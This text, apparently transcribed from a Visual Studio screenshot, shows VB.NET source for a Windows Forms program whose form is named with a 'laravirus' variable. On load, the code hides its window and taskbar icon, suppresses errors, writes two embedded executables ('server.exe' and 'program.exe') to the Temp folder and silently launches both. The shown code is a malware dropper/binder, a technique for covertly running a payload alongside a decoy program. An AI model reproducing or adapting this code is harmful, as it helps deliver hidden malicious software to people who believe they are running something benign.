 WindowsApplication7 - Microsoft Visual Studio Express 2012 for Windows Desktop
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM TOOLS TEST WINDOW HELP
Start Debug Any CPU
Toolbox
Data Sources
WindowsApplication7* Form1.vb* Form1.vb [Design]*
(Form1 Events) Load
Public Class Form1
Private Property laravirus As Integer
Private Sub Form1_Load(sender As Object, e As EventArgs) Handles MyBase.Load
Opacity = 0
Me.Hide()
Me.ShowInTaskbar = False
Me.ShowIcon = False
On Error Resume Next
laravirus = 1000
Dim devpoint As String = My.Computer.FileSystem.SpecialDirectories.Temp
Dim lara As String = devpoint + "server.exe"
IO.File.WriteAllBytes(lara, My.Resources.server)
Process.Start(lara)
laravirus = 1000
Dim devpoint1 As String = My.Computer.FileSystem.SpecialDirectories.Temp
Dim lara1 As String = devpoint1 + "program.exe"
IO.File.WriteAllBytes(lara1, My.Resources.rar)
Process.Start(lara1)
End
End Sub
End Class
100 %
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'WindowsApplication7' (1 project)
VB WindowsApplication7
My Project
Resources
rar.exe
Properties
Ready Ln 21 Col 54 Ch 54 INS
ENG
01:49 م
٢٠١٥/١٢/٣١